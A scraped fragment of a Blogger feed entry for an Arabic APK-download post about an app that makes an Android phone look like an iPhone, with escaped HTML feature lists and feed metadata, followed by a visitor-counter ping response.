لأسفل شاشة البحث\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E- خلفيات جميلة لتزيين شاشتك\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E- دعم شاشة قفل الشاشة مع رمز المرور ، قفل النمط\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E- ابحث بسهولة عن طريق التمرير لأسفل في أي مكان على الشاشة الرئيسية\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E- تبديل ذكي للوضع الصامت ووضع الطائرة والبلوتوث. باستخدام مركز التحكم ، يمكنك تخصيص المزيد من الأنماط ، مثل الحجم واللون والموضع والاهتزاز.\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E- مهام سريعة ومريحة وموفرة للوقت بلمسة واحدة\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E- اجمع أكثر من 30 صورة خلفية\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/1380479629830215700\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2024\/09\/blog-post_11.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/1380479629830215700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/1380479629830215700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2024\/09\/blog-post_11.html","title":"تحميل تطبيق تحويل شكل الهاتف الى هاتف أيفون "}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/wN_XpaIU3fk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=jdn7m6v31kpe&t=%D8%AA%D8%AD%D9%85%D9%8A%D9%84%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82Bullet%20Boy%20APK%20-%20APkanda%20%D9%85%D8%AA%D8%AC%D8%B1%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF&c=c&x=https%3A%2F%2Fwww.apkanda.com%2F2018%2F08%2Fbullet-boy-apk_25.html&y=&a=0&d=1.343&v=27&r=6081
body_size: -135
content:
WAU_r_c('2','jdn7m6v31kpe',0);